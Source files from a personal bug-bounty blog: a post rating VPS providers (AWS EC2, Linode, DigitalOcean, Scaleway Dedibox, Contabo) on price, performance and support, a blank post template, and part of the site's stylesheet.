

<file: posts/what-vps-to-choose/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>What VPS to choose? — zonduu</title>
  <meta name="description" content="A comparison of the cloud/VPS providers I tried for bug bounty: AWS EC2, Linode, DigitalOcean, Scaleway Dedibox, and Contabo." />
  <meta name="theme-color" content="#0d0e10" />

  <meta property="og:type" content="article" />
  <meta property="og:title" content="What VPS to choose?" />
  <meta property="og:description" content="A comparison of the cloud/VPS providers I tried for bug bounty: AWS EC2, Linode, DigitalOcean, Scaleway Dedibox, and Contabo." />

  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>What VPS to choose?</h1>
      <div class="post-meta">
        <span>Apr 20, 2022</span>
        <span class="dot">•</span>
        <span>4 min read</span>
        <span class="dot">•</span>
        <span>#vps</span>
        <span>#bug-bounty</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <p>There are tons of cloud providers that offer different types of servers with a lot of
      different options. I will talk about the ones I tried/tested and compare them here so
      people can choose which one suits them better.</p>

      <h2>AWS EC2 Instances</h2>
      <p>AWS EC2 instances provide a lot of different options but I will recommend the free tier
      options. If you create a new account, for 12 months you will have 750 free hours in the
      following instance types: <code>t2.micro</code> and <code>t3.micro</code>.</p>
      <figure><img src="/assets/img/posts/vps/aws.png" alt="AWS EC2 free tier instance types" loading="lazy" /></figure>
      <p>The rest of the instance types offer much more CPU/RAM than 1 CPU and 1 GB RAM, but I do
      not recommend them because nobody on earth understands how the billing system works for
      EC2 — it is not an exact number and the bill may vary from month to month due to on-demand
      usage. So I only recommend the free tier to have a "free" VPS to play with. →
      <a href="https://aws.amazon.com/" target="_blank" rel="noopener">aws.amazon.com</a></p>
      <p class="rating">7/10 recommended (only for free tier and basic VPS).</p>

      <h2>Linode</h2>
      <p>Linode has a special place in my heart because it was the first VPS I bought a few years
      ago and I still have a few of them. Linode is a pentester/bug-bounty friendly cloud
      provider. I got like 2 tickets in 3 years asking me about traffic going out from my VPS to
      bug bounty sites, but after explaining what I was doing, they left a note and I didn't have
      any more problems with them. Fair prices, really good performance, and it's really rare to
      see their services going "down" or a "force shutdown" for maintenance.</p>
      <figure><img src="/assets/img/posts/vps/linode.png" alt="Linode pricing" loading="lazy" /></figure>
      <p>Fast to set up, and fast to delete the VPS if you don't need it anymore.</p>
      <p class="rating">9/10 recommended →
      <a href="https://www.linode.com/?r=7c10c4c6d335e0d25cd4fb7a46b62b9c66dee7aa" target="_blank" rel="noopener">linode.com</a></p>
      <p>Referral for $100 discount in the first 60 days after you create your account.</p>

      <h2>DigitalOcean</h2>
      <p>DigitalOcean offers the same VPSs as Linode at the same price. I used it a lot when
      testing <a href="https://github.com/pry0cc/axiom" target="_blank" rel="noopener">axiom</a>.
      The problem I faced here is that when support made me a ticket to ask me what the account
      was for, and why I needed so many VPSs, they <em>blocked my access and shut down the
      "Droplets"</em> (or VPSs, whatever you want to name it) for the duration the ticket was
      open.</p>
      <p>Although that isn't a really big problem, it was not a very good experience for me, so
      that's why I prefer Linode. Both offer the same VPSs at the same prices, so good customer
      service made me stay with Linode.</p>
      <figure><img src="/assets/img/posts/vps/digitalocean.png" alt="DigitalOcean pricing" loading="lazy" /></figure>
      <p class="rating">8.5/10 recommended. →
      <a href="https://www.digitalocean.com" target="_blank" rel="noopener">digitalocean.com</a></p>

      <h2>Scaleway Dedibox</h2>
      <p>OK, here is when things start to get interesting. Scaleway Dedibox offers great VPSs at a
      really good price:
      <a href="https://www.scaleway.com/en/dedibox/pricing/" target="_blank" rel="noopener">scaleway.com/en/dedibox/pricing</a></p>
      <figure><img src="/assets/img/posts/vps/scaleway.png" alt="Scaleway Dedibox pricing" loading="lazy" /></figure>
      <p>Although the prices are in euros and not in dollars, the prices are less than
      Linode/DigitalOcean. The VPSs have good performance with good specs.</p>
      <p>The downside is you can't select a lot of locations and it is pretty restricted (there
      isn't an option for US). I have an 8 GB RAM &amp; 8 CPU core box for 21 euros a month there;
      if you are looking for performance (more CPUs/RAM), this might be a really good option.</p>
      <blockquote><p><strong>Note:</strong> 8 GB in DigitalOcean/Linode would be $40 a month.</p></blockquote>
      <p class="rating">8.5/10 recommended. →
      <a href="https://www.scaleway.com/" target="_blank" rel="noopener">scaleway.com</a></p>

      <h2>Contabo</h2>
      <p>Contabo is by far the cheapest one of all the ones I've seen. The difference here is:</p>
      <ol>
        <li>You pay a set-up fee when you create/buy the VPS — it's "one-time".</li>
        <li>You pay for the full month; you can't buy it and delete it in the middle of the month
        (well, you can, but you will still pay the full month).</li>
      </ol>
      <p>If you are looking for a long-term VPS that you know you will use for a long time, and
      you are looking for a good CPU/RAM ratio, then Contabo might be for you. There were a lot
      of different options for configurations and good regions to select.</p>
      <figure><img src="/assets/img/posts/vps/contabo.png" alt="Contabo pricing" loading="lazy" /></figure>
      <p>Downsides I had: tickets would take 2–3 days to respond, trouble paying for the VPS,
      etc… it gave me a few problems.</p>
      <p class="rating">5/10 recommended if you are not sure about it.</p>
      <p class="rating">9/10 recommended if you are going to use it for 6+ months or a long period
      of time and are looking for a "cheap" VPS. →
      <a href="https://contabo.com/" target="_blank" rel="noopener">contabo.com</a></p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>— zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>

  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>

<file: _post-template.html>
<!DOCTYPE html>
<!-- ============================================================
     NEW POST TEMPLATE
     1. Copy this file to:  posts/your-slug/index.html
     2. Fill in TITLE, DATE, DESCRIPTION, tags, and the article body.
     3. Add a matching <li> to posts/index.html (and optionally index.html).
     Delete this comment block when done.
     ============================================================ -->
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>POST TITLE — zonduu</title>
  <meta name="description" content="ONE-LINE DESCRIPTION." />
  <meta name="theme-color" content="#0d0e10" />

  <meta property="og:type" content="article" />
  <meta property="og:title" content="POST TITLE" />
  <meta property="og:description" content="ONE-LINE DESCRIPTION." />

  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>POST TITLE</h1>
      <div class="post-meta">
        <span>MONTH DD, YYYY</span>
        <span class="dot">•</span>
        <span>X min read</span>
        <span class="dot">•</span>
        <span>#tag</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">

      <p>Intro paragraph...</p>

      <h2>A section heading</h2>
      <p>Body text. Links look like <a href="https://example.com">this</a>, and
      <strong>bold</strong> and <code>inline code</code> like this.</p>

      <blockquote><p>A callout / clarification.</p></blockquote>

      <!-- Code block (duplicate this whole .code div for each one) -->
      <div class="code">
        <div class="code__bar">
          <span class="code__dots"><i></i><i></i><i></i></span>
          <span>bash</span>
          <button class="code__copy" type="button">copy</button>
        </div>
        <pre><code>echo "your code here"
# &lt; and &amp; must be written as &amp;lt; and &amp;amp; inside code</code></pre>
      </div>

      <ul>
        <li>A list item.</li>
        <li>Another one.</li>
      </ul>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>— zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>

  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* =========================================================================
   zonduu — terminal-flavored blog
   Hand-built. No framework. Edit the tokens below to reskin the whole site.
   ========================================================================= */

:root {
  /* Palette */
  --bg:            #0d0e10;
  --bg-grid:       rgba(255, 255, 255, 0.015);
  --surface:       #15171a;
  --surface-2:     #1b1e22;
  --border:        #24282d;
  --border-soft:   #1e2226;

  --text:          #c7ccd1;
  --text-dim:      #7b828b;
  --text-faint:    #565c64;
  --text-bright:   #f2f4f6;

  --accent:        #57d13a;   /* green — the original zonduu accent, refined */
  --accent-bright: #74e85a;
  --accent-dim:    #3a8f27;
  --accent-glow:   rgba(87, 209, 58, 0.16);

  /* Type */
  --font-sans: "Inter", ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, "SF Mono", Menlo, Consolas, monospace;

  /* Metrics */
  --measure: 68rem;         /* reading column (posts, header, footer) */
  --wide:    68rem;         /* keep everything aligned to one column */
  --radius:  10px;
  --gutter:  clamp(1.15rem, 5vw, 2rem);
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
@media (prefers-reduced-motion: reduce) { html { scroll-behavior: auto; } }

body {
  margin: 0;
  background-color: var(--bg);
  background-image:
    linear-gradient(var(--bg-grid) 1px, transparent 1px),
    linear-gradient(90deg, var(--bg-grid) 1px, transparent 1px),
    radial-gradient(1200px 600px at 50% -10%, var(--accent-glow), transparent 70%);
  background-size: 44px 44px, 44px 44px, 100% 100%;
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.68;
  letter-spacing: 0.1px;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  min-height: 100vh;
}

::selection { background: var(--accent); color: #05130a; }

a { color: inherit; text-decoration: none; }

:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
  border-radius: 3px;
}

img { max-width: 100%; display: block; }

/* ---------- Layout ---------- */
.wrap {
  width: 100%;
  max-width: var(--wide);
  margin-inline: auto;
  padding-inline: var(--gutter);
}
.wrap--reading { max-width: var(--measure); }

/* ---------- Header ---------- */
.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  background: color-mix(in srgb, var(--bg) 82%, transparent);
  backdrop-filter: saturate(140%) blur(10px);
  -webkit-backdrop-filter: saturate(140%) blur(10px);
  border-bottom: 1px solid var(--border-soft);
}
.site-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  height: 60px;
}
.logo {
  display: inline-flex;
  align-items: center;
  gap: 0.55ch;
  font-family: var(--font-mono);
  font-weight: 600;
  font-size: 0.98rem;
  color: var(--text-bright);
  white-space: nowrap;
}
.logo__prompt { color: var(--accent); }
.logo__cursor {
  display: inline-block;
  width: 9px;
  height: 1.05em;
  translate: 0 2px;
  background: var(--accent);
  box-shadow: 0 0 8px var(--accent-glow);
  animation: blink 1.15s steps(1) infinite;
}
@keyframes blink { 0%, 50% { opacity: 1; } 50.01%, 100% { opacity: 0; } }
@media (prefers-reduced-motion: reduce) { .logo__cursor { animation: none; } }

.nav { display: flex; align-items: center; gap: 1.4rem; }
.nav a {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  letter-spacing: 0.3px;
  color: var(--text-dim);
  transition: color 0.15s ease;
}
.nav a:hover, .nav a[aria-current="page"] { color: var(--accent); }
.nav__icons { display: flex; gap: 0.9rem; }
.nav__icons a { color: var(--text-dim); display: grid; place-items: center; }
.nav__icons a:hover { color: var(--accent); }
.nav__icons svg { width: 18px; height: 18px; }

/* ---------- Hero (home) ---------- */
.hero {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: clamp(3rem, 9vw, 5.5rem) 0 2.5rem;
}
.hero__avatar {
  width: 148px;
  height: 148px;
  border-radius: 50%;
  object-fit: cover;
  border: 1px solid var(--border);
  box-shadow: 0 0 0 6px rgba(87, 209, 58, 0.05), 0 18px 50px -20px rgba(0,0,0,0.8);
}
.hero__name {
  margin: 1.4rem 0 0;
  font-size: clamp(2.3rem, 7vw, 3.1rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  color: var(--text-bright);
  line-height: 1.05;
}
.hero__role {
  margin: 0.7rem 0 0;
  font-family: var(--font-mono);
  font-size: 0.86rem;
  letter-spacing: 0.4px;
  color: var(--text-dim);
}
.hero__role b { color: var(--accent); font-weight: 500; }
.hero__socials {
  display: flex;
  gap: 0.6rem;
  margin-top: 1.6rem;
}
.hero__socials a {
  width: 42px; height: 42px;
  display: grid; place-items: center;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  color: var(--text-dim);
  background: var(--surface);
  transition: color 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
}
.hero__socials a:hover {
  color: var(--accent);
  border-color: var(--accent-dim);
  transform: translateY(-2px);
}
.hero__socials svg { width: 19px; height: 19px; }
.hero__cta {
  margin-top: 2.2rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-dim);
  padding: 0.5rem 1rem;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  transition: color 0.15s ease, border-color 0.15s ease;
}
.hero__cta:hover { color: var(--accent); border-color: var(--accent-dim); }
.hero__cta-prompt { color: var(--accent); }

/* ---------- Section kicker ---------- */
.kicker {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 0.22em;
  color: var(--accent);
}
.section-head {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 1rem;
  margin: 2.5rem 0 0.5rem;
}
.section-head h2 {
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--text-bright);
  margin: 0;
}
.section-head a {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-dim);
}
.section-head a:hover { color: var(--accent); }

/* ---------- Post list ---------- */
.post-year {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-faint);
  letter-spacing: 0.1em;
  margin: 2.2rem 0 0.4rem;
  padding-bottom: 0.4rem;
  border-bottom: 1px dashed var(--border);
}
.post-list { list-style: none; margin: 0; padding: 0; }
.post-item { border-bottom: 1px solid var(--border-soft); }
.post-item__link {
  display: grid;
  grid-template-columns: 1fr auto;
  align-items: baseline;
  gap: 0.5rem 1.5rem;
  padding: 1.05rem 0.6rem;
  border-radius: var(--radius);
  transition: background 0.15s ease, padding-left 0.15s ease;
}
.post-item__link:hover {
  background: var(--surface);
  padding-left: 1rem;
}
.post-item__title {
  font-size: 1.12rem;
  font-weight: 600;
  color: var(--text-bright);
  transition: color 0.15s ease;
}
.post-item__link:hover .post-item__title { color: var(--accent); }
.post-item__ext { color: var(--text-faint); font-weight: 400; font-size: 0.85em; }
.post-item__date {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-faint);
  white-space: nowrap;
}
.post-item__tags {
  grid-column: 1 / -1;
  display: flex;
  flex-wrap: wrap;
  gap: 0.45rem;
  margin-top: 0.15rem;
}
.tag {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-dim);
  border: 1px solid var(--border);
  border-radius: 999px;
  padding: 0.08rem 0.6rem;
}

/* ---------- Page title block ---------- */
.page-title {
  padding: clamp(2.2rem, 6vw, 3.4rem) 0 0.5rem;
}
.page-title h1 {
  font-size: clamp(1.9rem, 5vw, 2.6rem);
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1.1;
  color: var(--text-bright);
  margin: 0.4rem 0 0;
}

/* ---------- Article ---------- */
.post-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.4rem 0.9rem;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-faint);
  margin-top: 1rem;
}
.post-meta .dot { color: var(--accent); }
.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.5ch;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-dim);
}
.back-link:hover { color: var(--accent); }

.prose { margin-top: 2rem; padding-bottom: 2rem; }
.prose > * + * { margin-top: 1.25rem; }
.prose h2 {
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--text-bright);
  letter-spacing: -0.01em;
  margin-top: 2.6rem;
  scroll-margin-top: 80px;
}
.prose h2::before {
  content: "# ";
  color: var(--accent);
  font-family: var(--font-mono);
  font-weight: 500;
}
.prose h3 {
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--text-bright);
  margin-top: 2rem;
}
.prose a {
  color: var(--accent);
  text-decoration: underline;
  text-decoration-color: var(--accent-dim);
  text-underline-offset: 3px;
  transition: text-decoration-color 0.15s ease;
}
.prose a:hover { text-decoration-color: var(--accent); }
.prose strong { color: var(--text-bright); font-weight: 600; }
.prose ul, .prose ol { padding-left: 1.4rem; }
.prose li + li { margin-top: 0.5rem; }
.prose li::marker { color: var(--accent-dim); }

.prose blockquote {
  margin: 1.6rem 0;
  padding: 0.8rem 1.2rem;
  border-left: 3px solid var(--accent);
  background: var(--surface);
  border-radius: 0 var(--radius) var(--radius) 0;
  color: var(--text);
}
.prose blockquote p { margin: 0; }

.prose figure { margin: 1.7rem 0; }
.prose figure img,
.prose > img {
  width: 100%;
  height: auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  background: var(--surface);
}
.prose figure figcaption {
  margin-top: 0.6rem;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-faint);
  text-align: center;
}
.prose ol { padding-left: 1.4rem; }
.rating {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--accent-bright);
}

/* Tables (timelines, secret lists) */
.prose .table-scroll { overflow-x: auto; margin: 1.7rem 0; }
.prose table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.9rem;
}
.prose th, .prose td {
  text-align: left;
  padding: 0.55rem 0.85rem;
  border-bottom: 1px solid var(--border);
  vertical-align: top;
}
.prose thead th {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--accent);
  border-bottom: 1px solid var(--border);
}
.prose tbody td:first-child {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--text-dim);
  white-space: nowrap;
}
.prose td code { white-space: nowrap; }

/* inline code */
.prose :not(pre) > code {
  font-family: var(--font-mono);
